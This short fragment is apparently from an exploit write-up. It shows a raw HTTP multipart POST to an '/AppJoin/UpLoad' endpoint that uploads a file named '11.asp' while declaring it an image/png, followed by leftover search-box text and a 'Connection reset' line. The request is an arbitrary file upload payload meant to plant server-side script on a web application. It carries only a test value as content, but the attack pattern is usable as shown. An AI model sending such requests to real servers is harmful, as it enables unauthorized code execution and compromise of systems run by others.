 POST /AppJoin/UpLoad HTTP/1.1
Host:
Content-Length: 181
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0fLCHZRMsvUAs4Ai
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary0fLCHZRMsvUAs4Ai
Content-Disposition: form-data; name="file"; filename="11.asp"
Content-Type: image/png
12
------WebKitFormBoundary0fLCHZRMsvUAs4Ai--
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Connection reset
0 bytes